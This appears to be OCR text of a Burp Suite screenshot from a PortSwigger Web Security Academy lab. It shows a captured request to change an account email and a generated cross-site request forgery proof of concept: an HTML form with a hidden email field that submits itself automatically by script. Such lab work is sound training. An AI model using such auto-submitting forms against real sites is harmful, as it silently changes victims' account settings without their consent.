 Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
JWT Editor JSON Web Tokens
3 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a9f00bc042013c0800e0334006b004a.web-security-academy.net
3 Cookie: session=3jw6leQEy2EwRWFMsbqQ5ELTXSH4sFEg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin:
https://0a9f00bc042013c0800e0334006b004a.web-security-academy.net
11 Referer:
https://0a9f00bc042013c0800e0334006b004a.web-security-academy.net/my
-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=test%40test.com
Create a csrf poc to change the email.
Search 0 highlights
Response
Pretty Raw
1 HTTP/2 302 Fou
2 Location: /my
3 X-Frame-Optio
4 Content-Lengt
5
6
CSRF PoC generator
Request to: https://0a9f00bc042013c0800e0334006b004a.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a9f00bc042013c0800e0334006b004a.web-security-academy
.net
3 Cookie: session=3jw6leQEy2EwRWFMsbqQ5ELTXSH4sFEg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a9f00bc042013c0800e0334006b004a.web-security-academy.net/my-accou
5 <input type="hidden" name="email" value="test1&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13
Search 0 highlights
Regenerate Test in browser Copy HTML Close
Done
Event log (3) All issues (144) Memory: 226.3MB